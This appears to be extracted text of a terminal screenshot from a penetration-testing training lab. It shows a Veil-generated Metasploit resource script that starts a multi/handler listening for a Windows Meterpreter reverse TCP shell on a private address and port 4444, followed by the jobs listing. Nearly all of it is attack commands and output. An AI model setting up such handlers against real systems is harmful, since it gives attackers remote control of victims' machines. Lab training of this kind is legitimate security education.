 sec560@slingshot: ~
File Edit View Search Terminal Help
[*] Processing /var/lib/veil/output/handlers/560veil.rc for ERB directives.
resource (/var/lib/veil/output/handlers/560veil.rc)> use exploit/multi/handler
resource (/var/lib/veil/output/handlers/560veil.rc)> set PAYLOAD windows/meterpr
eter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/var/lib/veil/output/handlers/560veil.rc)> set LHOST 10.10.75.102
LHOST => 10.10.75.102
resource (/var/lib/veil/output/handlers/560veil.rc)> set LPORT 4444
LPORT => 4444
resource (/var/lib/veil/output/handlers/560veil.rc)> set ExitOnSession false
ExitOnSession => false
resource (/var/lib/veil/output/handlers/560veil.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.75.102:4444
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.10.75.10
2:4444
msf5 exploit(multi/handler) >